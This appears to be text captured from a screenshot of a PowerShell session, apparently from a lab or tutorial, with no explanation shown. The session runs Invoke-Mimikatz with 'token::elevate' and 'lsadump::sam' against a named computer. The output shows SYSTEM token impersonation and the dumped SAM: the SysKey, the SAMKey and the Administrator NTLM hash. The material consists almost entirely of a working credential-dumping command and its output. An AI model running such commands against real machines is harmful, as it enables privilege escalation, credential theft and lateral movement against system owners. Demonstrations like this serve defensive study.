 Select Windows PowerShell
PS C:\Users\user1> Invoke-Mimikatz -Command '"token::elevate" "lsadump::sam"' -Computername WIN-QFAUFPLUUNJ
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
452 22033 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : 1624082 server1\user1 S-1-5-21-3416732286-1128592028-3096220582-1103 (12g,26p) Primary
* Thread Token : 1634299 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz(powershell) # lsadump::sam
Domain : WIN-QFAUFPLUUNJ
SysKey : 6527e315289359090ce265a621619ed8
Local SID : S-1-5-21-2617405480-3467421811-628841335
SAMKey : 41ae47a99bd0d0ef10dc8d20fdc137f5
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : fc525c9683e8fe067095ba2ddc971889
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f7 (503)
User : DefaultAccount
LM :
NTLM :